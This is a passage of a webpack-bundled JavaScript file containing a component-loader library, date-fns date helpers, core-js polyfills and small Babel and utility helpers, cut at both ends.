/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  lB: () => (/* reexport */ observe),
  kz: () => (/* reexport */ register),
  eF: () => (/* reexport */ run_run)
});

// UNUSED EXPORTS: components, create, domReady, factory, instances, runComponent, scan, uuid

;// ./node_modules/@netcentric/component-loader/src/components.js
/**
 * Collection of components classes.
 * Added to the global scope to allow multiple scope components to be shared on the same list
 */

window.ncComponents = window.ncComponents || {};
const components = window.ncComponents;
;// ./node_modules/@netcentric/component-loader/src/create.js
/**
 * Create a component and pass parameters if set
 */

const create = (Component, name, el, initAttr) => {
  const paramsAttr = `${initAttr}-params-${name}`;
  const params = el.getAttribute(`${paramsAttr}`);
  let options = {};
  // check if it can parse its params
  try {
    options = JSON.parse(params);
  } catch (error) {
    const errorTitle = `ERROR (${name} component): parsing '${paramsAttr}'`;
    const errorText = `The following JSON '${params}' is not a valid JSON string`;
    const errorEx = `(i.e. ${paramsAttr}='{ "foo": "bar" }')`;
    // eslint-disable-next-line no-console
    console.error(errorTitle, `${errorText} ${errorEx}`, el);
    return error;
  }
  try {
    const instance = new Component(el, options, name);
    return instance;
  } catch (error) {
    // eslint-disable-next-line no-console
    console.error(`${name}(${el.uuid}) ERROR:`, el, options, error);
    return error;
  }
};
;// ./node_modules/@netcentric/component-loader/src/deferredComponents.js
/**
 * Collection of component elements which could not be loaded on initialisation because of
 * missing component classes. Initialisation is deferred until correct JS comes along.
 */

window.ncDeferredComponents = window.ncDeferredComponents || {};
const deferredComponents = window.ncDeferredComponents;
;// ./node_modules/@netcentric/component-loader/src/instances.js
/**
 * Collection of components that are active on the page.
 * Added to the global scope to allow multiple scope components instances to be shared on the same list
 */

window.ncComponentsInstances = window.ncComponentsInstances || {};
const instances = window.ncComponentsInstances;
// EXTERNAL MODULE: ./node_modules/core-js/modules/es.regexp.exec.js
var es_regexp_exec = __webpack_require__(7495);
// EXTERNAL MODULE: ./node_modules/core-js/modules/es.string.replace.js
var es_string_replace = __webpack_require__(5440);
;// ./node_modules/@netcentric/component-loader/src/uuid.js


const uuid = () => 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, c => {
  const r = Math.floor(Math.random() * 16);
  const v = c === 'x' ? r : Math.floor(r % 3 + 8);
  return v.toString(16);
});
;// ./node_modules/@netcentric/component-loader/src/factory.js





const sortKeys = list => Object.keys(list).sort((a, b) => b - a);
const getComponent = name => {
  if (components[name]) {
    return components[name];
  }
  // first appearance of component in sorted levels
  const topLevel = sortKeys(components).find(level => components[level][name]);
  return topLevel ? components[topLevel][name] : null;
};

/**
 * Factory by a component name and node
 * Removed this feature from run.js function into its own function for separate use
 */
const factory_factory = (name, element, initAttr) => {
  // if there is a component available with the name
  const component = getComponent(name);
  if (component) {
    if (!instances[name]) {
      instances[name] = [];
    }
    // create a unique ID for the component + node
    element.uuid = uuid();
    // add to the active collection using a unique ID
    instances[name].push(create(component,
    // Component Class
    name,
    // Component Name
    element,
    // Node
    initAttr // params to find components
    ));
    return null;
  }
  // no component was found
  deferredComponents[name] = deferredComponents[name] || [];
  deferredComponents[name].push({
    element,
    initAttr
  });
  // eslint-disable-next-line no-console
  return console.warn(`Deferring initialisation of Component because factory cannot find a class for "${name}"`);
};
;// ./node_modules/@netcentric/component-loader/src/scan.js
/**
 * Scan elements for the query returning all as array
 */

const scan_scan = function () {
  let element = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : window.document;
  let initAttr = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 'data-nc';
  // gets all nodes at element with the initAttribute
  const nodes = Array.prototype.slice.call(element.querySelectorAll(`[${initAttr}]`));
  // Check if the element is also a component
  if (element.hasAttribute && element.hasAttribute(initAttr)) {
    nodes.push(element);
  }
  // return each node with the initAttr
  return nodes;
};
;// ./node_modules/@netcentric/component-loader/src/run.js



/**
 *  Run the loader on an element to get all attributes that corresponds to a component
 *  @param {HTMLElement|Document} [element] root element
 *  @param {string} [initAttr] attribute name
 */

const run_run = function () {
  let element = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : window.document;
  let initAttr = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 'data-nc';
  let lazyAttr = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : 'data-nc-loading';
  return scan_scan(element, initAttr).forEach(node => setTimeout(() => {
    // when we have coral polyfills (forced all browsers at cloud env), it creates elements twice + and move then around.
    // this prevents observer to reinitialize components when same element is added multiple times added to the dom
    if (!node.initialized) {
      node.initialized = true;
      // get the component that needs, will load by attribute
      const componentNames = node.getAttribute(initAttr).split(',');
      componentNames.forEach(name => {
        const isLazy = node.getAttribute(lazyAttr) === 'lazy';
        if (isLazy) {
          const observerSettings = {
            rootMargin: '50px 0px',
            threshold: 0.01
          };
          const observer = new IntersectionObserver(entries => {
            entries.forEach(entry => {
              if (entry.intersectionRatio > 0) {
                observer.unobserve(node);
                factory_factory(name, node, initAttr);
              }
            });
          }, observerSettings);
          observer.observe(node);
          return null;
        }
        return factory_factory(name, node, initAttr);
      });
    }
  }));
};
;// ./node_modules/@netcentric/component-loader/src/domReady.js


/**
 * Basic implementation for run the loader in cases where you need page load events
 */

const domReady = function () {
  let event = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 'DOMContentLoaded';
  let toRun = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : run;
  let element = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : window.document;
  let initAttr = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : 'data-nc';
  const ready = document.readyState === 'complete' || document.readyState === 'interactive';
  if (!ready) {
    window.addEventListener(event, () => {
      toRun(element, initAttr);
    });
  } else {
    toRun(element, initAttr);
  }
};
;// ./node_modules/@netcentric/component-loader/src/destroy.js



/**
 *  Run the loader on an element to get all attributes that corresponds to a component
 *  @param {HTMLElement|Document} [element] root element
 *  @param {string} [initAttr] attribute name
 */

const destroy = function () {
  let element = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : window.document;
  let initAttr = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 'data-nc';
  return scan_scan(element, initAttr).forEach(node => setTimeout(() => {
    // get the component that needs, will load by attribute, then destroy if initialized and call disconnectedCallback
    const componentNames = node.getAttribute(initAttr).split(',');
    componentNames.forEach(name => {
      if (instances[name]) {
        instances[name].forEach(instance => {
          if (node.uuid === instance.el.uuid && node.initialized) {
            if (instance.disconnectedCallback) {
              instance.disconnectedCallback();
            }
          }
        });
      }
    });
  }));
};
;// ./node_modules/@netcentric/component-loader/src/observe.js



/**
 * Run the loader on an element to get all attributes that corresponds to a component
 */
window.ncObservers = window.ncObservers || {};
const observe = function () {
  let element = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : window.document;
  let initAttr = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 'data-nc';
  if (!window.ncObservers[initAttr]) {
    // if there is already a listener it should be unique
    // create observer and check for new nodes added
    window.ncObservers[initAttr] = new MutationObserver(mutations => mutations.forEach(mutation => {
      // define actions for each mutation type
      const nodeActions = {
        removedNodes: destroy,
        addedNodes: run_run
      };
      // for each mutation type
      Object.keys(nodeActions).forEach(type => {
        // only if there are new nodes in the mutation type
        if (mutation[type].length > 0) {
          // should be an array of 1 length always.
          Array.prototype.slice.call(mutation[type]).forEach(node => {
            if (node.querySelector) {
              // run or destroy etc.
              nodeActions[type](node, initAttr);
            }
          });
        }
      });
    }));
    window.ncObservers[initAttr].observe(element, {
      subtree: true,
      childList: true
    });
  }
};
;// ./node_modules/@netcentric/component-loader/src/register.js




/**
 * Constant with an object that contain collection of components classes.
 *
 * @param {object} newComponents - Components collection { name: definition }
 * @param {number} [level] - level of inheritance, 0,1,2 ...
 */

const register = (newComponents, level) => {
  // register add the components to the available components
  Object.keys(newComponents).forEach(name => {
    if (typeof level === 'undefined') {
      components[name] = newComponents[name];
    } else {
      components[level] = components[level] || {};
      components[level][name] = newComponents[name];
    }
    if (deferredComponents[name]) {
      deferredComponents[name].forEach(_ref => {
        let {
          element,
          initAttr,
          lazyAttr
        } = _ref;
        return factory_factory(name, element, initAttr, lazyAttr);
      });
      delete deferredComponents[name];
    }
  });
};
;// ./node_modules/@netcentric/component-loader/src/runComponent.js



/**
 * Run the loader scan only for one component
 */

const runComponent = function (name) {
  let element = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : window.document;
  let initAttr = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : 'data-nc';
  let lazyAttr = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : 'data-nc-loading';
  return scan(element, `${initAttr}*="${name}"`).forEach(node => setTimeout(() => factory(name, node, initAttr, lazyAttr)));
};
;// ./node_modules/@netcentric/component-loader/src/index.js












/***/ }),

/***/ 4323:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ subMilliseconds)
});

// EXTERNAL MODULE: ./node_modules/date-fns/esm/_lib/toInteger/index.js
var toInteger = __webpack_require__(4188);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/toDate/index.js
var toDate = __webpack_require__(123);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/_lib/requiredArgs/index.js
var requiredArgs = __webpack_require__(551);
;// ./node_modules/date-fns/esm/addMilliseconds/index.js



/**
 * @name addMilliseconds
 * @category Millisecond Helpers
 * @summary Add the specified number of milliseconds to the given date.
 *
 * @description
 * Add the specified number of milliseconds to the given date.
 *
 * @param {Date|Number} date - the date to be changed
 * @param {Number} amount - the amount of milliseconds to be added. Positive decimals will be rounded using `Math.floor`, decimals less than zero will be rounded using `Math.ceil`.
 * @returns {Date} the new date with the milliseconds added
 * @throws {TypeError} 2 arguments required
 *
 * @example
 * // Add 750 milliseconds to 10 July 2014 12:45:30.000:
 * const result = addMilliseconds(new Date(2014, 6, 10, 12, 45, 30, 0), 750)
 * //=> Thu Jul 10 2014 12:45:30.750
 */
function addMilliseconds(dirtyDate, dirtyAmount) {
  (0,requiredArgs/* default */.A)(2, arguments);
  var timestamp = (0,toDate/* default */.A)(dirtyDate).getTime();
  var amount = (0,toInteger/* default */.A)(dirtyAmount);
  return new Date(timestamp + amount);
}
;// ./node_modules/date-fns/esm/subMilliseconds/index.js



/**
 * @name subMilliseconds
 * @category Millisecond Helpers
 * @summary Subtract the specified number of milliseconds from the given date.
 *
 * @description
 * Subtract the specified number of milliseconds from the given date.
 *
 * @param {Date|Number} date - the date to be changed
 * @param {Number} amount - the amount of milliseconds to be subtracted. Positive decimals will be rounded using `Math.floor`, decimals less than zero will be rounded using `Math.ceil`.
 * @returns {Date} the new date with the milliseconds subtracted
 * @throws {TypeError} 2 arguments required
 *
 * @example
 * // Subtract 750 milliseconds from 10 July 2014 12:45:30.000:
 * const result = subMilliseconds(new Date(2014, 6, 10, 12, 45, 30, 0), 750)
 * //=> Thu Jul 10 2014 12:45:29.250
 */
function subMilliseconds(dirtyDate, dirtyAmount) {
  (0,requiredArgs/* default */.A)(2, arguments);
  var amount = (0,toInteger/* default */.A)(dirtyAmount);
  return addMilliseconds(dirtyDate, -amount);
}

/***/ }),

/***/ 4423:
/***/ ((__unused_webpack_module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var $ = __webpack_require__(6518);
var $includes = (__webpack_require__(9617).includes);
var fails = __webpack_require__(9039);
var addToUnscopables = __webpack_require__(6469);

// FF99+ bug
var BROKEN_ON_SPARSE = fails(function () {
  // eslint-disable-next-line es/no-array-prototype-includes -- detection
  return !Array(1).includes();
});

// `Array.prototype.includes` method
// https://tc39.es/ecma262/#sec-array.prototype.includes
$({ target: 'Array', proto: true, forced: BROKEN_ON_SPARSE }, {
  includes: function includes(el /* , fromIndex = 0 */) {
    return $includes(this, el, arguments.length > 1 ? arguments[1] : undefined);
  }
});

// https://tc39.es/ecma262/#sec-array.prototype-@@unscopables
addToUnscopables('includes');


/***/ }),

/***/ 4488:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var arraySlice = __webpack_require__(7680);

var floor = Math.floor;

var sort = function (array, comparefn) {
  var length = array.length;

  if (length < 8) {
    // insertion sort
    var i = 1;
    var element, j;

    while (i < length) {
      j = i;
      element = array[i];
      while (j && comparefn(array[j - 1], element) > 0) {
        array[j] = array[--j];
      }
      if (j !== i++) array[j] = element;
    }
  } else {
    // merge sort
    var middle = floor(length / 2);
    var left = sort(arraySlice(array, 0, middle), comparefn);
    var right = sort(arraySlice(array, middle), comparefn);
    var llength = left.length;
    var rlength = right.length;
    var lindex = 0;
    var rindex = 0;

    while (lindex < llength || rindex < rlength) {
      array[lindex + rindex] = (lindex < llength && rindex < rlength)
        ? comparefn(left[lindex], right[rindex]) <= 0 ? left[lindex++] : right[rindex++]
        : lindex < llength ? left[lindex++] : right[rindex++];
    }
  }

  return array;
};

module.exports = sort;


/***/ }),

/***/ 4495:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

/* eslint-disable es/no-symbol -- required for testing */
var V8_VERSION = __webpack_require__(9519);
var fails = __webpack_require__(9039);
var globalThis = __webpack_require__(4576);

var $String = globalThis.String;

// eslint-disable-next-line es/no-object-getownpropertysymbols -- required for testing
module.exports = !!Object.getOwnPropertySymbols && !fails(function () {
  var symbol = Symbol('symbol detection');
  // Chrome 38 Symbol has incorrect toString conversion
  // `get-own-property-symbols` polyfill symbols converted to object are not Symbol instances
  // nb: Do not call `String` directly to avoid this being optimized out to `symbol+''` which will,
  // of course, fail.
  return !$String(symbol) || !(Object(symbol) instanceof Symbol) ||
    // Chrome 38-40 symbols are not inherited from DOM collections prototypes to instances
    !Symbol.sham && V8_VERSION && V8_VERSION < 41;
});


/***/ }),

/***/ 4576:
/***/ (function(module, __unused_webpack_exports, __webpack_require__) {

"use strict";

var check = function (it) {
  return it && it.Math === Math && it;
};

// https://github.com/zloirock/core-js/issues/86#issuecomment-115759028
module.exports =
  // eslint-disable-next-line es/no-global-this -- safe
  check(typeof globalThis == 'object' && globalThis) ||
  check(typeof window == 'object' && window) ||
  // eslint-disable-next-line no-restricted-globals -- safe
  check(typeof self == 'object' && self) ||
  check(typeof __webpack_require__.g == 'object' && __webpack_require__.g) ||
  check(typeof this == 'object' && this) ||
  // eslint-disable-next-line no-new-func -- fallback
  (function () { return this; })() || Function('return this')();


/***/ }),

/***/ 4598:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var fails = __webpack_require__(9039);

module.exports = function (METHOD_NAME, argument) {
  var method = [][METHOD_NAME];
  return !!method && fails(function () {
    // eslint-disable-next-line no-useless-call -- required for testing
    method.call(null, argument || function () { return 1; }, 1);
  });
};


/***/ }),

/***/ 4659:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var DESCRIPTORS = __webpack_require__(3724);
var definePropertyModule = __webpack_require__(4913);
var createPropertyDescriptor = __webpack_require__(6980);

module.exports = function (object, key, value) {
  if (DESCRIPTORS) definePropertyModule.f(object, key, createPropertyDescriptor(0, value));
  else object[key] = value;
};


/***/ }),

/***/ 4793:
/***/ ((module) => {

function formatEventName(eventName) {
  eventName = eventName || '';
  return ucFirst(eventName.toLowerCase());
}

function formatMediaQuery(mediaQuery) {
  // Only keep what's between parenthesis, ignore "all", "screen", "print", ...
  mediaQuery = /\(.+\)/i.exec(mediaQuery)[0];
  // Remove white space after ":", because IE return a different media format
  mediaQuery = mediaQuery.replace(/: /g, ':');

  return mediaQuery;
}

/**
 * @param  {array} breakpoints - an array of breakpoints
 * @param  {integer} index - index of the breakpoint to split
 */
function splitBreakpoint(breakpoints, index) {
  var breakpoint,
    splits;

  if (index < 0) {
    return {};
  }

  breakpoint = breakpoints[index];
  splits = breakpoint.toString().match(/([0-9.]+)([a-z]+)?/);

  return {
    value: parseFloat(splits[1]),
    unit: splits[2] || 'px'
  };
}

function ucFirst(text) {
  return text.charAt(0).toUpperCase() + text.slice(1);
}

module.exports = {
  formatEventName: formatEventName,
  formatMediaQuery: formatMediaQuery,
  splitBreakpoint: splitBreakpoint
};


/***/ }),

/***/ 4864:
/***/ ((__unused_webpack_module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var DESCRIPTORS = __webpack_require__(3724);
var globalThis = __webpack_require__(4576);
var uncurryThis = __webpack_require__(9504);
var isForced = __webpack_require__(2796);
var inheritIfRequired = __webpack_require__(3167);
var createNonEnumerableProperty = __webpack_require__(6699);
var create = __webpack_require__(2360);
var getOwnPropertyNames = (__webpack_require__(8480).f);
var isPrototypeOf = __webpack_require__(1625);
var isRegExp = __webpack_require__(788);
var toString = __webpack_require__(655);
var getRegExpFlags = __webpack_require__(1034);
var stickyHelpers = __webpack_require__(8429);
var proxyAccessor = __webpack_require__(1056);
var defineBuiltIn = __webpack_require__(6840);
var fails = __webpack_require__(9039);
var hasOwn = __webpack_require__(9297);
var enforceInternalState = (__webpack_require__(1181).enforce);
var setSpecies = __webpack_require__(7633);
var wellKnownSymbol = __webpack_require__(8227);
var UNSUPPORTED_DOT_ALL = __webpack_require__(3635);
var UNSUPPORTED_NCG = __webpack_require__(8814);

var MATCH = wellKnownSymbol('match');
var NativeRegExp = globalThis.RegExp;
var RegExpPrototype = NativeRegExp.prototype;
var SyntaxError = globalThis.SyntaxError;
var exec = uncurryThis(RegExpPrototype.exec);
var charAt = uncurryThis(''.charAt);
var replace = uncurryThis(''.replace);
var stringIndexOf = uncurryThis(''.indexOf);
var stringSlice = uncurryThis(''.slice);
// TODO: Use only proper RegExpIdentifierName
var IS_NCG = /^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/;
var re1 = /a/g;
var re2 = /a/g;

// "new" should create a new object, old webkit bug
var CORRECT_NEW = new NativeRegExp(re1) !== re1;

var MISSED_STICKY = stickyHelpers.MISSED_STICKY;
var UNSUPPORTED_Y = stickyHelpers.UNSUPPORTED_Y;

var BASE_FORCED = DESCRIPTORS &&
  (!CORRECT_NEW || MISSED_STICKY || UNSUPPORTED_DOT_ALL || UNSUPPORTED_NCG || fails(function () {
    re2[MATCH] = false;
    // RegExp constructor can alter flags and IsRegExp works correct with @@match
    // eslint-disable-next-line sonarjs/inconsistent-function-call -- required for testing
    return NativeRegExp(re1) !== re1 || NativeRegExp(re2) === re2 || String(NativeRegExp(re1, 'i')) !== '/a/i';
  }));

var handleDotAll = function (string) {
  var length = string.length;
  var index = 0;
  var result = '';
  var brackets = false;
  var chr;
  for (; index <= length; index++) {
    chr = charAt(string, index);
    if (chr === '\\') {
      result += chr + charAt(string, ++index);
      continue;
    }
    if (!brackets && chr === '.') {
      result += '[\\s\\S]';
    } else {
      if (chr === '[') {
        brackets = true;
      } else if (chr === ']') {
        brackets = false;
      } result += chr;
    }
  } return result;
};

var handleNCG = function (string) {
  var length = string.length;
  var index = 0;
  var result = '';
  var named = [];
  var names = create(null);
  var brackets = false;
  var ncg = false;
  var groupid = 0;
  var groupname = '';
  var chr;
  for (; index <= length; index++) {
    chr = charAt(string, index);
    if (chr === '\\') {
      chr += charAt(string, ++index);
    } else if (chr === ']') {
      brackets = false;
    } else if (!brackets) switch (true) {
      case chr === '[':
        brackets = true;
        break;
      case chr === '(':
        result += chr;
        // ignore non-capturing groups
        if (stringSlice(string, index + 1, index + 3) === '?:') {
          continue;
        }
        if (exec(IS_NCG, stringSlice(string, index + 1))) {
          index += 2;
          ncg = true;
        }
        groupid++;
        continue;
      case chr === '>' && ncg:
        if (groupname === '' || hasOwn(names, groupname)) {
          throw new SyntaxError('Invalid capture group name');
        }
        names[groupname] = true;
        named[named.length] = [groupname, groupid];
        ncg = false;
        groupname = '';
        continue;
    }
    if (ncg) groupname += chr;
    else result += chr;
  } return [result, named];
};

// `RegExp` constructor
// https://tc39.es/ecma262/#sec-regexp-constructor
if (isForced('RegExp', BASE_FORCED)) {
  var RegExpWrapper = function RegExp(pattern, flags) {
    var thisIsRegExp = isPrototypeOf(RegExpPrototype, this);
    var patternIsRegExp = isRegExp(pattern);
    var flagsAreUndefined = flags === undefined;
    var groups = [];
    var rawPattern = pattern;
    var rawFlags, dotAll, sticky, handled, result, state;

    if (!thisIsRegExp && patternIsRegExp && flagsAreUndefined && pattern.constructor === RegExpWrapper) {
      return pattern;
    }

    if (patternIsRegExp || isPrototypeOf(RegExpPrototype, pattern)) {
      pattern = pattern.source;
      if (flagsAreUndefined) flags = getRegExpFlags(rawPattern);
    }

    pattern = pattern === undefined ? '' : toString(pattern);
    flags = flags === undefined ? '' : toString(flags);
    rawPattern = pattern;

    if (UNSUPPORTED_DOT_ALL && 'dotAll' in re1) {
      dotAll = !!flags && stringIndexOf(flags, 's') > -1;
      if (dotAll) flags = replace(flags, /s/g, '');
    }

    rawFlags = flags;

    if (MISSED_STICKY && 'sticky' in re1) {
      sticky = !!flags && stringIndexOf(flags, 'y') > -1;
      if (sticky && UNSUPPORTED_Y) flags = replace(flags, /y/g, '');
    }

    if (UNSUPPORTED_NCG) {
      handled = handleNCG(pattern);
      pattern = handled[0];
      groups = handled[1];
    }

    result = inheritIfRequired(NativeRegExp(pattern, flags), thisIsRegExp ? this : RegExpPrototype, RegExpWrapper);

    if (dotAll || sticky || groups.length) {
      state = enforceInternalState(result);
      if (dotAll) {
        state.dotAll = true;
        state.raw = RegExpWrapper(handleDotAll(pattern), rawFlags);
      }
      if (sticky) state.sticky = true;
      if (groups.length) state.groups = groups;
    }

    if (pattern !== rawPattern) try {
      // fails in old engines, but we have no alternatives for unsupported regex syntax
      createNonEnumerableProperty(result, 'source', rawPattern === '' ? '(?:)' : rawPattern);
    } catch (error) { /* empty */ }

    return result;
  };

  for (var keys = getOwnPropertyNames(NativeRegExp), index = 0; keys.length > index;) {
    proxyAccessor(RegExpWrapper, NativeRegExp, keys[index++]);
  }

  RegExpPrototype.constructor = RegExpWrapper;
  RegExpWrapper.prototype = RegExpPrototype;
  defineBuiltIn(globalThis, 'RegExp', RegExpWrapper, { constructor: true });
}

// https://tc39.es/ecma262/#sec-get-regexp-@@species
setSpecies('RegExp');


/***/ }),

/***/ 4901:
/***/ ((module) => {

"use strict";

// https://tc39.es/ecma262/#sec-IsHTMLDDA-internal-slot
var documentAll = typeof document == 'object' && document.all;

// `IsCallable` abstract operation
// https://tc39.es/ecma262/#sec-iscallable
// eslint-disable-next-line unicorn/no-typeof-undefined -- required for testing
module.exports = typeof documentAll == 'undefined' && documentAll !== undefined ? function (argument) {
  return typeof argument == 'function' || argument === documentAll;
} : function (argument) {
  return typeof argument == 'function';
};


/***/ }),

/***/ 4913:
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";

var DESCRIPTORS = __webpack_require__(3724);
var IE8_DOM_DEFINE = __webpack_require__(5917);
var V8_PROTOTYPE_DEFINE_BUG = __webpack_require__(8686);
var anObject = __webpack_require__(8551);
var toPropertyKey = __webpack_require__(6969);

var $TypeError = TypeError;
// eslint-disable-next-line es/no-object-defineproperty -- safe
var $defineProperty = Object.defineProperty;
// eslint-disable-next-line es/no-object-getownpropertydescriptor -- safe
var $getOwnPropertyDescriptor = Object.getOwnPropertyDescriptor;
var ENUMERABLE = 'enumerable';
var CONFIGURABLE = 'configurable';
var WRITABLE = 'writable';

// `Object.defineProperty` method
// https://tc39.es/ecma262/#sec-object.defineproperty
exports.f = DESCRIPTORS ? V8_PROTOTYPE_DEFINE_BUG ? function defineProperty(O, P, Attributes) {
  anObject(O);
  P = toPropertyKey(P);
  anObject(Attributes);
  if (typeof O === 'function' && P === 'prototype' && 'value' in Attributes && WRITABLE in Attributes && !Attributes[WRITABLE]) {
    var current = $getOwnPropertyDescriptor(O, P);
    if (current && current[WRITABLE]) {
      O[P] = Attributes.value;
      Attributes = {
        configurable: CONFIGURABLE in Attributes ? Attributes[CONFIGURABLE] : current[CONFIGURABLE],
        enumerable: ENUMERABLE in Attributes ? Attributes[ENUMERABLE] : current[ENUMERABLE],
        writable: false
      };
    }
  } return $defineProperty(O, P, Attributes);
} : $defineProperty : function defineProperty(O, P, Attributes) {
  anObject(O);
  P = toPropertyKey(P);
  anObject(Attributes);
  if (IE8_DOM_DEFINE) try {
    return $defineProperty(O, P, Attributes);
  } catch (error) { /* empty */ }
  if ('get' in Attributes || 'set' in Attributes) throw new $TypeError('Accessors not supported');
  if ('value' in Attributes) O[P] = Attributes.value;
  return O;
};


/***/ }),

/***/ 4922:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ differenceInYears)
});

// EXTERNAL MODULE: ./node_modules/date-fns/esm/toDate/index.js
var toDate = __webpack_require__(123);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/_lib/requiredArgs/index.js
var requiredArgs = __webpack_require__(551);
;// ./node_modules/date-fns/esm/differenceInCalendarYears/index.js


/**
 * @name differenceInCalendarYears
 * @category Year Helpers
 * @summary Get the number of calendar years between the given dates.
 *
 * @description
 * Get the number of calendar years between the given dates.
 *
 * @param {Date|Number} dateLeft - the later date
 * @param {Date|Number} dateRight - the earlier date
 * @returns {Number} the number of calendar years
 * @throws {TypeError} 2 arguments required
 *
 * @example
 * // How many calendar years are between 31 December 2013 and 11 February 2015?
 * const result = differenceInCalendarYears(
 *   new Date(2015, 1, 11),
 *   new Date(2013, 11, 31)
 * )
 * //=> 2
 */
function differenceInCalendarYears(dirtyDateLeft, dirtyDateRight) {
  (0,requiredArgs/* default */.A)(2, arguments);
  var dateLeft = (0,toDate/* default */.A)(dirtyDateLeft);
  var dateRight = (0,toDate/* default */.A)(dirtyDateRight);
  return dateLeft.getFullYear() - dateRight.getFullYear();
}
;// ./node_modules/date-fns/esm/compareAsc/index.js


/**
 * @name compareAsc
 * @category Common Helpers
 * @summary Compare the two dates and return -1, 0 or 1.
 *
 * @description
 * Compare the two dates and return 1 if the first date is after the second,
 * -1 if the first date is before the second or 0 if dates are equal.
 *
 * @param {Date|Number} dateLeft - the first date to compare
 * @param {Date|Number} dateRight - the second date to compare
 * @returns {Number} the result of the comparison
 * @throws {TypeError} 2 arguments required
 *
 * @example
 * // Compare 11 February 1987 and 10 July 1989:
 * const result = compareAsc(new Date(1987, 1, 11), new Date(1989, 6, 10))
 * //=> -1
 *
 * @example
 * // Sort the array of dates:
 * const result = [
 *   new Date(1995, 6, 2),
 *   new Date(1987, 1, 11),
 *   new Date(1989, 6, 10)
 * ].sort(compareAsc)
 * //=> [
 * //   Wed Feb 11 1987 00:00:00,
 * //   Mon Jul 10 1989 00:00:00,
 * //   Sun Jul 02 1995 00:00:00
 * // ]
 */
function compareAsc(dirtyDateLeft, dirtyDateRight) {
  (0,requiredArgs/* default */.A)(2, arguments);
  var dateLeft = (0,toDate/* default */.A)(dirtyDateLeft);
  var dateRight = (0,toDate/* default */.A)(dirtyDateRight);
  var diff = dateLeft.getTime() - dateRight.getTime();
  if (diff < 0) {
    return -1;
  } else if (diff > 0) {
    return 1;
    // Return 0 if diff is 0; return NaN if diff is NaN
  } else {
    return diff;
  }
}
;// ./node_modules/date-fns/esm/differenceInYears/index.js




/**
 * @name differenceInYears
 * @category Year Helpers
 * @summary Get the number of full years between the given dates.
 *
 * @description
 * Get the number of full years between the given dates.
 *
 * @param {Date|Number} dateLeft - the later date
 * @param {Date|Number} dateRight - the earlier date
 * @returns {Number} the number of full years
 * @throws {TypeError} 2 arguments required
 *
 * @example
 * // How many full years are between 31 December 2013 and 11 February 2015?
 * const result = differenceInYears(new Date(2015, 1, 11), new Date(2013, 11, 31))
 * //=> 1
 */
function differenceInYears(dirtyDateLeft, dirtyDateRight) {
  (0,requiredArgs/* default */.A)(2, arguments);
  var dateLeft = (0,toDate/* default */.A)(dirtyDateLeft);
  var dateRight = (0,toDate/* default */.A)(dirtyDateRight);
  var sign = compareAsc(dateLeft, dateRight);
  var difference = Math.abs(differenceInCalendarYears(dateLeft, dateRight));

  // Set both dates to a valid leap year for accurate comparison when dealing
  // with leap days
  dateLeft.setFullYear(1584);
  dateRight.setFullYear(1584);

  // Math.abs(diff in full years - diff in calendar years) === 1 if last calendar year is not full
  // If so, result must be decreased by 1 in absolute value
  var isLastYearNotFull = compareAsc(dateLeft, dateRight) === -sign;
  var result = sign * (difference - Number(isLastYearNotFull));
  // Prevent negative zero
  return result === 0 ? 0 : result;
}

/***/ }),

/***/ 5031:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var getBuiltIn = __webpack_require__(7751);
var uncurryThis = __webpack_require__(9504);
var getOwnPropertyNamesModule = __webpack_require__(8480);
var getOwnPropertySymbolsModule = __webpack_require__(3717);
var anObject = __webpack_require__(8551);

var concat = uncurryThis([].concat);

// all object keys, includes non-enumerable and symbols
module.exports = getBuiltIn('Reflect', 'ownKeys') || function ownKeys(it) {
  var keys = getOwnPropertyNamesModule.f(anObject(it));
  var getOwnPropertySymbols = getOwnPropertySymbolsModule.f;
  return getOwnPropertySymbols ? concat(keys, getOwnPropertySymbols(it)) : keys;
};


/***/ }),

/***/ 5042:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ parse)
});

// EXTERNAL MODULE: ./node_modules/@babel/runtime/helpers/esm/typeof.js
var esm_typeof = __webpack_require__(2284);
;// ./node_modules/@babel/runtime/helpers/esm/arrayLikeToArray.js
function _arrayLikeToArray(r, a) {
  (null == a || a > r.length) && (a = r.length);
  for (var e = 0, n = Array(a); e < a; e++) n[e] = r[e];
  return n;
}

